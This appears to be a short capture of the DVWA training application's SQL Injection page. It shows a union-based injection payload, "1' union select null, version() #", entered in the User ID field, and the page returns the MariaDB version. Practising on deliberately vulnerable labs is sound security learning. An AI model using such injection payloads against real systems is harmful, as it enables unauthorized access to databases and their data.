 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID:
Submit
ID: 1' union select null, version() #
First name: admin
Surname: admin
ID: 1' union select null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1
More Information